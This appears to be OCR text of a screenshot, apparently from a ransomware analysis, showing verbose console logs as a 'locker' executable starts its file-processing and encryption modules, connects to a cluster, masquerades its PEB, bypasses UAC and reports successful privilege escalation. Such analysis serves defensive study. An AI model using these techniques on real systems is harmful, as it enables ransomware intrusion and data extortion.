 :\Users\admin1\Desktop>worldwideStrata.exe --ui --access-token 12345 -v
:\Users\admin1\Desktop>18:37:13 [INFO] locker::core::stack: Starting Supervisor
8:37:13 [INFO] locker::core::stack: Starting Discoverer
8:37:13 [INFO] locker::core::stack: Starting File Unlockers
8:37:13 [INFO] locker::core::stack: Starting File Processing Pipeline
8:37:13 [INFO] locker::core::pipeline::chunk_workers_supervisor: spawned_workers=2
8:37:13 [INFO] locker::core::pipeline::file_worker_pool: spawned_file_dispatchers=2
8:37:13 [INFO] locker::core::pipeline::file_worker_pool: spawned_chunk_work_infastructure=2
8:37:13 [INFO] locker::core::stack: Detecting Other Instances
8:37:13 [INFO] locker::core::stack: Starting Cluster Service
8:37:13 [INFO] locker::core::stack: Connecting to Cluster
8:37:13 [INFO] locker::core::cluster: server=16992236885994352848
8:37:13 [INFO] locker::core::stack: This is a Master Process
8:37:13 [INFO] locker::core::stack: Starting Platform
8:37:13 [INFO] encrypt_app::windows: Bootstrap Routine
8:37:13 [INFO] locker::core::os::windows::privilege_escalation: win7_plus=true
8:37:13 [INFO] locker::core::os::windows::privilege_escalation: token_is_admin=false
8:37:13 [INFO] locker::core::os::windows::privilege_escalation: token_is_domain_admin=true
8:37:13 [INFO] locker::core::os::windows::privilege_escalation: masquerade_peb
8:37:13 [INFO] locker::core::os::windows::privilege_escalation: uac_bypass::shell_exec="worldwideStrata.exe",Some("\"-
i\" \"--access-token\" \"12345\" \"-v\""),Some("C:\\Users\\admin1\\Desktop")
8:37:14 [INFO] locker::core::os::windows::privilege_escalation: escalate=success